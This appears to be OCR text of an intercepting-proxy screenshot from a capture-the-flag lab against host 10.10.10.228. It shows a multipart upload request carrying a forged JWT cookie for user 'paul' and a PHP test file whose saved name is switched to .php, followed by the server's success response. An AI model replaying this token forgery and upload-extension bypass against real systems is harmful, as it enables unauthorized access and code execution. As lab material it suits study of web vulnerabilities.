 Request
Pretty Raw \n Actions
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------2668308427477696560365780
4770
9 Content-Length: 374
10 Origin: http://10.10.10.228
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.10.228/portal/php/files.php
14 Cookie: PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390; token
=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1l
IjoicGF1bCJ9fQ.7pc5S1P76YsrWhi_gu23bzYLYWxqORkr0WtEz_IUtCU
15 Sec-GPC: 1
CREATE TOKEN FOR PAUL
16
17 -----------------------------26683084274776965603657804770
18 Content-Disposition: form-data; name="file"; filename="
edger.ps1"
19 Content-Type: application/octet-stream
20
21 <?php
22 echo "test"
23 ?>
24
25 -----------------------------26683084274776965603657804770
26 Content-Disposition: form-data; name="task"
27
CHANGE ZIP TO PHP
28 edger.php
29 -----------------------------26683084274776965603657804770--
30
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 18 Jul 2021 10:15:25 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 30
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Success. Have a great weekend!